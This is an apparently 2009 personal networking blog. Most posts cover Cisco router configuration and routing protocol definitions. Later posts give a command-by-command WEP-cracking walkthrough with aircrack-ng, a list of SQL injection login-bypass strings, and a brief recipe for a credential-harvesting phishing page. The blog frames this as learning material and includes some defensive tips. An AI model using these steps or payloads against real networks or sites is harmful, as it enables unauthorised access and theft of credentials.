Tuesday, August 11, 2009
Router ( cont. )
*Click here to download Cisco Command Doc
Router ( cont. ) - Telnet
Telnet (teletype network) is a network protocol used on the Internet or local area networks to provide a bidirectional interactive communications facility. Typically, telnet provides access to a command-line interface on a remote host via a virtual terminal connection which consists of an 8-bit byte oriented data connection over the Transmission Control Protocol (TCP). User data is interspersed in-band with TELNET control information. The term telnet may also refer to the software that implements the client part of the protocol. Telnet client applications are available for virtually all computer platforms. Most network equipment and operating system with a TCP/IP stack support a Telnet service for remote configuration (including systems based on Windows NT). Because of security issues with Telnet, its use has waned in favor of SSH for remote access.
For more info, please visit Wikipedia.
**************************************************************
Configure Telnet
To use Telnet, you must 1st set the router.
Click here to see how to set 2 router.
After set all router, now you need to setup for Telnet.
Router>enable
Router#conf t
Router(config)#line vty 0 ? // to check how many lines we have
Router(config)#line vty 0 5
Router(config-line)#
Router(config-line)#password cisco // cisco is the password
Telnet Using Another Router
Router>enable
Router#telnet (ip addr)
Monday, August 10, 2009
Router ( cont. ) - Basic Configure Cisco Router
 Router>enable
Router>enableRouter#config terminal
********Setup Hostname********
Router(config)#hostname Router_A
********Start Setup Fast Ethernet 0/0 Interface********
Router_A(config)#int fa0/0
Router_A(config-if)#ip addr 192.x.x.x 255.255.255.0
Router_A(config-if)#no shutdown
Router_A(config-if)#exit
Router_A(config)#exit
********Start Setup Fast Ethernet 0/1 Interface********
Router_A(config)#int fa0/1
Router_A(config-if)#ip addr 192.x.x.x 255.255.255.0
Router_A(config-if)#no shutdown
Router_A(config-if)#exit
Router_A(config)#exit
********Start Setup Routing Protocol using RIP********
Router_A(config)#router rip
Router_A(config-router)#network 192.x.x.x
Router_A(config-router)#network 192.x.x.x
*Note : Each IP for the gateway that been setup are not in the same segment.
Using 2 Routers
 1st Router
1st RouterRouter>enable
Router#config terminal
********Setup Hostname********
Router(config)#hostname Router_A
********Start Setup Serial 0/0 Interface with DCE connection********
Router_A(config)#int s0/0
Router_A(config-if)#ip addr 10.x.x.x 255.255.255.0
Router_A(config-if)#clockrate 64000
Router_A(config-if)#no shutdown
Router_A(config-if)#exit
Router_A(config)#exit
********Start Setup Fast Ethernet 0/0 Interface********
Router_A(config)#int fa0/0
Router_A(config-if)#ip addr 192.x.x.x 255.255.255.0
Router_A(config-if)#no shutdown
Router_A(config-if)#exit
Router_A(config)#exit
********Start Setup Routing Protocol using RIP********
Router_A(config)#router rip
Router_A(config-router)#network 192.x.x.x
Router_A(config-router)#network 192.x.x.x
-------------------------------------------------------------------------------------------------------
2nd Router
Router>enable
Router#config terminal
********Setup Hostname********
Router(config)#hostname Router_B
********Start Setup Serial 0/1 Interface with DCE connection********
Router_B(config)#int s0/1
Router_B(config-if)#ip addr 10.x.x.x 255.255.255.0
Router_B(config-if)#clockrate 64000
Router_B(config-if)#no shutdown
Router_B(config-if)#exit
Router_B(config)#exit
********Start Setup Fast Ethernet 0/0 Interface********
Router_B(config)#int fa0/0
Router_B(config-if)#ip addr 192.x.x.x 255.255.255.0
Router_B(config-if)#no shutdown
Router_B(config-if)#exit
Router_B(config)#exit
********Start Setup Routing Protocol using RIP********
Router_B(config)#router rip
Router_B(config-router)#network 192.x.x.x
Router_B(config-router)#network 192.x.x.x
*Note : Each IP for the gateway that been setup are not in the same segment.
*Both router can't use the same serial interface.
*Router rip is a basic protocol to connect 2 router with different segmentation/ip.
Sunday, August 9, 2009
Router ( cont. ) - Routing Protocols
The core routing protocol of the Internet. It maintains a table of IP networks or 'prefixes' which designate network reachability among autonomous systems. It is described as a path vector protocol. BGP was created to replace the EGP routing protocol to allow fully decentralized routing in order to allow the removal of the NSFNet Internet backbone network. This allowed the Internet to become a truly decentralized system. etc
Cicco Discovery Protocol ( CDP )
A proprietary layer 2 network protocol developed by Cisco Systems that runs on most Cisco equipment and is used to share information about other directly connected Cisco equipment such as the operating system version and IP address. CDP can also be used for On-Demand Routing (ODR), which is a method of including routing information in CDP announcements so that dynamic routing protocols do not need to be used in simple networks. etc
Connectionless Network Service ( CLNS )
It is an OSI Network Layer service that (unlike CONS) does not require a circuit to be established before data is transmitted. CLNS routes messages to their destinations In an OSI protocol deployment, CLNS would be the service provided by CLNP (Connectionless Network Protocol) and used by TP4 (Transport Protocol Class 4). However CLNP is not used on the Internet, instead its function is provided by IP. etc
Hot Standby Router Protocol ( HSRP )
a Cisco proprietary redundancy protocol for establishing a fault-tolerant default gateway. The Virtual Router Redundancy Protocol (VRRP) is a standards-based alternative to HSRP. The two technologies are similar in concept, but not compatible. The protocol establishes a framework between network routers in order to achieve default gateway failover if the primary gateway should become inaccessible, in close association with a rapid-converging routing protocol like EIGRP or OSPF. etc
* Note :- There are many more other protocols that had note stated here. You can search it through search engine exist today.
Router
 Definition
DefinitionA router is a networking device whose software and hardware are usually tailored to the tasks of routing and forwarding information. Routers connect two or more logical subnets, which do not necessarily map one-to-one to the physical interfaces of the router.
Routing is the process of selecting paths in a network along which to send network traffic. Routing is performed for many kinds of networks, including the telephone network, electronic data networks (such as the Internet), and transportation networks. This article is concerned primarily with routing in electronic data networks using packet switching technology.
Routing Protocol
A formula used by routers to determine the appropriate path onto which data should be forwarded. The routing protocol also specifies how routers report changes and share information with the other routers in the network that they can reach. A routing protocol allows the network to dynamically adjust to changing conditions, otherwise all routing decisions have to be predetermined and remain static.

Examples of protocols existed :-
- BGP (Border Gateway Protocol)
- CDP (Cisco Discovery Protocol)
- CLNS (Connectionless Network Service)
- HSRP (Hot Standby Router Protocol)
- IGRP/EIGRP (Enhanced Interior Gateway Routing Protocol)
- IP (Internet Protocol)
- IS-IS (Intermediate System-to-Intermediate System)
- MPLS (Multiprotocol Label Switching)
- Multicast
- NAT (Network Address Translation)
- OSPF (Open Shortest Path First)
- QoS (Quality of Service)
- RIP (Routing Information Protocol)
Monday, August 3, 2009
Sunday, August 2, 2009
Crack WEP using Backtrack 4
Objective : To list all wireless interface
Command : #iwconfig
Objective : To identify which interface is up (active)
Command : #ifconfig


Objective : To identify what chipset & driver in used
Command : #airmon-ng
Objective : To activate / start the interface
Command : #airmon-ng start wlan0
Objective : To list all available wireless router / switch & client’s mac address
Command : #airodump-ng wlan0

Objective : To select specific Encryption you want to encrypt
Command : #airodump-ng –bssid <Mac Address> -c <channel no.> -w <put file name you desire> <interface>
Objective : To generate traffic
Command : #aireplay-ng -1 0 –a <Mac Address> <interfaces>

Objective : To generate traffic
Command : #aireplay-ng -3 –b <Mac Address> <interfaces>
 * Wait for packets more than 30,000.
* Wait for packets more than 30,000.
Attack modes for #aireplay (Numbers can still be used): -
- deauth count : deauthenticate 1 or all stations (-0)
- fakeauth delay : fake authentication with AP (-1)
- interactive : interactive frame selection (-2)
- arpreplay : standard ARP-request replay (-3)
- chopchop : decrypt/chopchop WEP packet (-4)
- fragment : generates valid keystream (-5)
- Caffe-latte : Caffe-latte attack (-6)
- cfrag : Client-oriented fragmentation attack (-7)
- test : injection test (-9)
Objective : To generate traffic
Command : #aircrack-ng <file name>.cap
 To download Backtrack, please visit Remote-Exploit.
To download Backtrack, please visit Remote-Exploit.
For more details, please visit Aircrack-ng.
Saturday, August 1, 2009

Man in The Middle Attack ( MiTM / MIM )
The man-in-the-middle attack (often abbreviated MITM), or bucket-brigade attack, or sometimes Janus attack, is a form of active eavesdropping in which the attacker makes independent connections with the victims and relays messages between them, making them believe that they are talking directly to each other over a private connection when in fact the entire conversation is controlled by the attacker. The attacker must be able to intercept all messages going between the two victims and inject new ones, which is straightforward in many circumstances (for example, an attacker within a few miles of an unencrypted Wi-Fi wireless access point, can insert himself as a man-in-the-middle).
A man-in-the-middle attack can only be successful when the attacker can impersonate each endpoint to the satisfaction of the other. Most cryptographic protocols include some form of endpoint authentication specifically to prevent MITM attacks. For example, SSL authenticates the server using a mutually trusted certification authority.
For more information, please click link below :-
How does the MiTM attack?
Man in the middle attacks are one of the several devices that are used to gain access to proprietary information, such as pass codes, login credentials, and credit card numbers. The process essentially involves establishing a virus that acts as the interface between two points. Neither party in the exchange is aware that the information that is exchanged is intercepted and captured by the intermediate virus. The concept of a man in the middle attack predates the inception of the personal computer and widespread use of the Internet. Even in earlier days, intelligence operations would employ the idea of establishing a third party who would in effect initiate a dual interface with two other parties. Each of the other two parties would assume they were involved in a direct connection with one another, not realizing that the third party was intercepting, interpreting and then passing on the communication. Click here to download on how to defend yourself from Man In The Middle Attack.
Click here to download documentation concepts of Man In The Middle Attack.
Thursday, July 30, 2009
SQL Injection
Definition
SQL injection is a code injection technique that exploits a security vulnerability occurring in the database layer of an application. The vulnerability is present when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and thereby unexpectedly executed. It is an instance of a more general class of vulnerabilities that can occur whenever one programming or scripting language is embedded inside another. SQL injection attacks are also known as SQL insertion attacks.
There are many forms of vulnerability which is :-
1. Incorrectly filtered escape character
- occurs when user input is not filtered for escape characters and is then passed into an SQL statement. This results in the potential manipulation of the statements performed on the database by the end user of the application.
2. Incorrectly type handling
- occurs when a user supplied field is not strongly typed or is not checked for type constraints. This could take place when a numeric field is to be used in a SQL statement, but the programmer makes no checks to validate that the user supplied input is numeric.
3. Vulnerabilities inside the database server
- MySQL server's mysql_real_escape_string() function. This would allow an attacker to perform a successful SQL injection attack based on bad Unicode characters even if the user's input is being escaped.
4. Blind SQL injection
- used when a web application is vulnerable to SQL injection but the results of the injection are not visible to the attacker. The page with the vulnerability may not be one that displays data but will display differently depending on the results of a logical statement injected into the legitimate SQL statement called for that page. This type of attack can become time-intensive because a new statement must be crafted for each bit recovered.
Magic code / words for SQL Injection.
|
|
| hi' or 1=1-- | ' or 'a'='a | ' or 1=1-- | " or 1=1-- |
|
|
| or 1=1-- | ' or 'a'='a | " or "a"="a | ') or ('a'='a |
Protection from SQL Injection
Set parameters are either strings or integers and the form input is all text.
1. if magic quotes is on run strip slashes.
2. if its an integer convert to integer type.
3. if its a string replace
4. Remove special characters not needed like = and ; (any others?)
5. use the sscape function for mysql.
6. quote variables in the query string.
7. use double quote
8. avoid dynamic SQL
9. validate all input
10. principle of least privilege
For more details, click link below :-
Phishing ( cont )

Phishing + Social Engineering
- Open site
- Save as
- Modify login form
- Modify action parameter
- Create fake action ( store password )
- Done